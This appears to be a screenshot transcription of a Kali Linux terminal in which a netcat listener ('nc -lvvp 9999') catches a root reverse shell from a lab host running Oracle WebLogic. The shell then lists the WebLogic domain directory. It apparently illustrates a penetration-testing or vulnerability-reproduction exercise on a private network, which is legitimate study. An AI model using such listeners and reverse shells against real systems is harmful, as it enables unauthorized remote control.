 ┌──(root㉿kali)-[~]
└─# nc -lvvp 9999
listening on [any] 9999 ...
192.168.183.128: inverse host lookup failed: Unknown host
connect to [192.168.183.129] from (UNKNOWN) [192.168.183.128] 42678
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@cdaba97bb793:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
root@cdaba97bb793:~/Oracle/Middleware/user_projects/domains/base_domain# ^[
[B^[[B^[[B